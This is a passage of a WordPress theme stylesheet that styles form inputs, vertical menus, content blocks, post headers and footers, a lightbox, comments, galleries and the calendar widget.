   color: #3D5166 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
input.str-error, textarea.str-error
{
   background: #F9FAFB;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.str-error, textarea.str-error {
   color: #3D5166 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.str-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #CCD6E0;
   margin:0 auto;
   width: 100%;
   padding: 3px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #7D2B03 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.str-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.str-search input
{
   top:0;
   right:0;
}

form.str-search>input {
   bottom:0;
   left:0;
   vertical-align: middle;
}
 
form.str-search input[type="submit"]
{
   margin:0 auto;
   color: #FFFFFF !important;
   position:absolute;
   display:block;
   left: auto;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
}

label.str-checkbox:before
{
   background: #F9FAFB;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.str-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
}

.str-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.str-checkbox.active:before
{
   background: #FC905A;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.str-checkbox.hovered:before
{
   background: #D9DEE3;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.str-radiobutton:before
{
   background: #F9FAFB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.str-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
}

.str-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.str-radiobutton.active:before
{
   background: #B9C2CB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.str-radiobutton.hovered:before
{
   background: #D9DEE3;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.str-vmenublock
{
   margin:3px;
}
div.str-vmenublock img
{
   margin: 0;
}

.str-vmenublockheader
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   padding:6px 0;
   margin:0 auto;
}
.str-vmenublockheader .t,
.str-vmenublockheader .t a,
.str-vmenublockheader .t a:link,
.str-vmenublockheader .t a:visited, 
.str-vmenublockheader .t a:hover
{
   color: #FFFFFF;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.str-vmenublockcontent
{
   background: #EAEDF0;
   margin:0 auto;
}

ul.str-vmenu, ul.str-vmenu ul
{
   list-style: none;
   display: block;
}

ul.str-vmenu, ul.str-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.str-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
   position: relative;
}

ul.str-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #000000;
   min-height: 30px;
   line-height: 30px;
}
ul.str-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.str-vmenu ul, ul.str-vmenu li{
   position:relative;
}

ul.str-vmenu>li
{
   margin-top: 0;
}
ul.str-vmenu>li:first-child
{
   margin-top:0;
}

ul.str-vmenu>li>a:hover, ul.str-vmenu>li>a.active:hover
{
   background: #FFFFFF;
   padding:0 15px;
   margin:0 auto;
}
ul.str-vmenu>li>a:hover, ul.str-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.str-vmenu a:hover, ul.str-vmenu a.active:hover 
{
   color: #000000;
}

ul.str-vmenu>li>a.active:hover>span.border-top, ul.str-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.str-vmenu>li:hover>a 
{
   color: #000000;
}

ul.str-vmenu>li>a.active
{
   background: #FC905A;
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #000000;
}

ul.str-vmenu ul:before
{
   background: #F3F5F6;
   border:1px solid #CCD6E0;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: -1;
   top: 30px;
   right: 30px;
   bottom: 30px;
   left: 10px;
}
ul.str-vmenu ul
{
   padding: 31px 31px 31px 11px;
   margin: -31px 0 0 -10px;
   visibility: hidden;
   position: absolute;
   z-index: 10;
   background: none;
   min-height: 0;
   background-image: url('images/spacer.gif');
   /* left to right by default */
  left: 0;
   top:0;
}
ul.str-vmenu>li>ul 
{
   padding-left: 11px;
   margin-left: -10px;
   padding-top: 31px;
   margin-top: -30px;
   top: 0;
}
ul.str-vmenu ul.str-vmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 31px 31px 31px 11px;
   margin: -31px 0 0 -10px;
}
ul.str-vmenu>li>ul.str-vmenu-left-to-right 
{
   padding-left: 11px;
   margin-left: -10px;
   padding-top: 31px;
   margin-top: -30px;
}
ul.str-vmenu ul.str-vmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 31px 11px 31px 31px;
   margin: -31px -10px 0 0;
}
ul.str-vmenu>li>ul.str-vmenu-right-to-left 
{
   padding-right: 11px;
   margin-right: -10px;
   padding-top: 31px;
   margin-top: -30px;
}

ul.str-vmenu>li>ul:before 
{
   top: 30px;
   right: 30px;
   bottom: 30px;
   left: 10px;
}
ul.str-vmenu ul ul.str-vmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
ul.str-vmenu ul ul.str-vmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}
ul.str-vmenu>li>ul.str-vmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
ul.str-vmenu>li>ul.str-vmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

ul.str-vmenu li li a
{
   margin:0 auto;
}

ul.str-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   min-width: 7em;
   z-index: 0;
   line-height: 22px;
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
   padding-right: 27px;
}

ul.str-vmenu ul a:visited, ul.str-vmenu ul a.active:hover, ul.str-vmenu ul a:hover, ul.str-vmenu ul a.active
{
   line-height: 22px;
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.str-vmenu li li
{
   position: relative;
   margin-top: 0;
}

ul.str-vmenu li li:first-child
{
   margin-top: 0;
}

ul.str-vmenu li  {
   position: relative;
}

ul.str-vmenu:after, ul.str-vmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.str-vmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}
ul.str-vmenu li:hover>ul
{
   visibility: visible;
   /* left to right by default */
  left: 100%;
}

ul.str-vmenu li:hover>ul.str-vmenu-left-to-right
{
   right: auto;
   left: 100%;
}
ul.str-vmenu li:hover>ul.str-vmenu-right-to-left
{
   left: auto;
   right: 100%;
}
ul.str-vmenu ul>li+li>a, 
ul.str-vmenu ul>li+li>a:hover, 
ul.str-vmenu ul>li+li>a.active, 
ul.str-vmenu ul>li+li>a:hover.active {
   border-top: 0;
}

ul.str-vmenu ul>li>a:hover, ul.str-vmenu ul>li>a.active:hover, ul.str-vmenu ul>li:hover>a
{
   background: #FFFFFF;
   margin:0 auto;
}
ul.str-vmenu ul li a:hover, ul.str-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #000000;
}

ul.str-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.str-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.str-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.str-vmenu ul li:hover>a
{
   color: #000000;
}

ul.str-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.str-vmenu ul a.active, ul.str-vmenu ul a:hover, ul.str-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #000000;
}

.str-block
{
   margin:3px;
}
div.str-block img
{
   border: none;
   margin: 0;
}

.str-blockheader
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   padding:6px 5px;
   margin:0 auto;
}
.str-blockheader .t,
.str-blockheader .t a,
.str-blockheader .t a:link,
.str-blockheader .t a:visited, 
.str-blockheader .t a:hover
{
   color: #FFFFFF;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.str-blockcontent
{
   background: #F3F5F6;
   border:1px solid transparent;
   padding:5px;
   margin:0 auto;
   color: #2C3A49;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.str-blockcontent table,
.str-blockcontent li, 
.str-blockcontent a,
.str-blockcontent a:link,
.str-blockcontent a:visited,
.str-blockcontent a:hover
{
   color: #2C3A49;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-blockcontent p
{
   margin: 0 5px;
}

.str-blockcontent a, .str-blockcontent a:link
{
   color: #000000;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent a:visited, .str-blockcontent a.visited
{
   color: #000000;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-blockcontent a:hover, .str-blockcontent a.hover
{
   color: #F05305;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.str-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .str-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-block li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #4B637C;
   margin: 5px 0 0 10px;
}

.str-block ul>li, .str-block ol
{
   padding: 0;
}

.str-block ul>li
{
   padding-left: 12px;
}

.str-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.str-article img, img.str-article, .str-block img, .str-footer img
{
   margin: 7px 7px 7px 7px;
}

.str-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.str-article table, table.str-article
{
   border-collapse: collapse;
   margin: 1px;
}

.str-post .str-content-layout-br
{
   height: 0;
}

.str-article th, .str-article td
{
   padding: 2px;
   border: solid 1px #5A7796;
   vertical-align: top;
   text-align: left;
}

.str-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.str-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.str-postheader
{
   color: #000000;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-postheader a, 
.str-postheader a:link, 
.str-postheader a:visited,
.str-postheader a.visited,
.str-postheader a:hover,
.str-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-postheader a, .str-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #56728F;
}

.str-postheader a:visited, .str-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #56728F;
}

.str-postheader a:hover,  .str-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #FB7C3C;
}

.str-postheadericons,
.str-postheadericons a,
.str-postheadericons a:link,
.str-postheadericons a:visited,
.str-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
}

.str-postheadericons
{
   display:inline-block;
   padding: 1px;
   margin: 0 0 0 10px;
}

.str-postheadericons a, .str-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #FB722D;
}

.str-postheadericons a:visited, .str-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #587493;
}

.str-postheadericons a:hover, .str-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #E65005;
}

.str-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .str-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .str-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postcontent ul>li:before,  .str-post ul>li:before,  .str-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .str-postcontent ul>li:before, .opera   .str-post ul>li:before, .opera   .str-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postcontent li, .str-post li, .str-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #303F50;
   margin: 3px 0 0 11px;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li, .str-postcontent ol, .str-post ol, .str-textblock ol
{
   padding: 0;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li
{
   padding-left: 17px;
}

.str-postcontent ul>li:before,  .str-post ul>li:before,  .str-textblock ul>li:before
{
   margin-left: -17px;
}

.str-postcontent ol, .str-post ol, .str-textblock ol, .str-postcontent ul, .str-post ul, .str-textblock ul
{
   margin: 1em 0 1em 11px;
}

.str-postcontent li ol, .str-post li ol, .str-textblock li ol, .str-postcontent li ul, .str-post li ul, .str-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.str-postcontent li, .str-post li, .str-textblock li
{
   margin: 3px 0 0 0;
}

.str-postcontent ol>li, .str-post ol>li, .str-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #EFF2F5 url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #0D1216;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .str-postcontent blockquote a, .str-blockcontent blockquote a, .str-footer blockquote a,
blockquote a:link, .str-postcontent blockquote a:link, .str-blockcontent blockquote a:link, .str-footer blockquote a:link,
blockquote a:visited, .str-postcontent blockquote a:visited, .str-blockcontent blockquote a:visited, .str-footer blockquote a:visited,
blockquote a:hover, .str-postcontent blockquote a:hover, .str-blockcontent blockquote a:hover, .str-footer blockquote a:hover
{
   color: #0D1216;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.str-postcontent blockquote p,
.str-blockcontent blockquote p,
.str-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.str-postmetadatafooter
{
   background: #D9DEE3;
   background: rgba(217, 222, 227, 0.5);
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.str-postfootericons,
.str-postfootericons a,
.str-postfootericons a:link,
.str-postfootericons a:visited,
.str-postfootericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #475E76;
}

.str-postfootericons
{
   display:inline-block;
   padding: 1px;
   margin: 0 0 0 10px;
}

.str-postfootericons a, .str-postfootericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #D24904;
}

.str-postfootericons a:visited, .str-postfootericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #45525E;
}

.str-postfootericons a:hover, .str-postfootericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #D24904;
}

.str-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .str-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-footer
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   border-top:1px dotted #D9DEE3;
   padding:25px;
   margin:0 auto;
   position: relative;
   color: #FFFFFF;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.str-footer a,
.str-footer a:link,
.str-footer a:visited,
.str-footer a:hover,
.str-footer td, 
.str-footer th,
.str-footer caption
{
   color: #FFFFFF;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-footer p 
{
   padding:0;
   text-align: center;
}

.str-footer a,
.str-footer a:link
{
   color: #D6DEE6;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-footer a:visited
{
   color: #303F50;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-footer a:hover
{
   color: #FED3BE;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.str-footer img
{
   border: none;
   margin: 0;
}

.str-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:25px;
   min-width:25px;
   display: inline-block;
   text-indent: 28px;
   background-position: left center;
}

.str-rss-tag-icon:empty
{
   vertical-align: middle;
}

.str-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .str-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #FEE1D2;
}

.str-footer ul>li, .str-footer ol
{
   padding: 0;
}

.str-footer ul>li
{
   padding-left: 13px;
}

.str-page-footer, 
.str-page-footer a,
.str-page-footer a:link,
.str-page-footer a:visited,
.str-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #5F7081;
}

.str-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F5369;
}

img.str-lightbox
{
   cursor: pointer;
}

#str-lightbox-bg *
{
   padding: 0;
   margin: 0;
}

div#str-lightbox-bg
{
   top: 0;
   left: 0;
   width: 100%;
   position: absolute;
   height: 100%;
   background-color: #000;
   opacity: 0.8;
   filter: alpha(opacity=80);
   z-index: 9999;
}

img.str-lightbox-image
{
   -webkit-transition: opacity 350ms ease-in-out;
   -moz-transition: opacity 350ms ease-in-out;
   -o-transition: opacity 350ms ease-in-out;
   -ms-transition: opacity 350ms ease-in-out;
   transition: opacity 350ms ease-in-out;
   cursor: pointer;
   z-index: 10000;
   position: fixed;
   border: 6px solid #fff;
   border-radius: 3px;
   opacity: 0;
   filter: alpha(opacity=0);
}

img.str-lightbox-image.active
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.lightbox-error
{
   position: fixed;
   background: #fff;
   z-index: 100;
   opacity: 0.95;
   padding: 20px;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   width: 300px;
   height: 80px;
}

.loading
{
   position: fixed;
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   width: 32px;
   height: 32px;
   z-index: 10100;
   opacity: 0.5;
   padding: 10px;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
}

.arrow
{
   height: 100px;
   width: 82px;
   z-index: 10003;
   position: fixed;
   cursor: pointer;
   opacity: 0.5;
   filter: alpha(opacity=50);
}

.arrow.left
{
   left: 9px;
}
.arrow.right
{
   right: 9px;
}

.arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.arrow.disabled 
{
   display: none;
}

.arrow-t, .arrow-b
{
   height: 6px;
   width: 30px;
   left: 26px;
   background-color: #fff;
   position: relative;
   border-radius: 3px;
}

.arrow-t
{
   top: 38px;
}

.arrow-b
{
   top: 50px;
}

.close
{
   width: 22px;
   height: 22px;
   position: fixed;
   top: 30px;
   right: 39px;
   cursor: pointer;
   opacity: 0.5;
   filter: alpha(opacity=50);
}

.close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.close .cw, .close .ccw
{
   position: absolute;
   top: 8px;
   left: -4px;
   width: 30px;
   height: 6px;
   background-color: #fff;
   border-radius: 3px;
}

.cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.close-alt, .arrow-right-alt, .arrow-left-alt 
{
   display: none;
   color: #fff;
   font-size: 2.5em;
}

.ie8 .close-alt, .ie8 .arrow-right-alt, .ie8 .arrow-left-alt {
   display: block;
}
.ie8 .cw, .ie8 .ccw {
   display: none;
}

.str-content-layout .str-content
{
   margin:0 auto;
}

.str-content-layout .str-sidebar1
{
   margin:0 auto;
   width: 200px;
}

.str-content-layout .str-sidebar2
{
   margin:0 auto;
   width: 200px;
}



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 7px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .str-article .aligncenter img, .aligncenter img.str-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
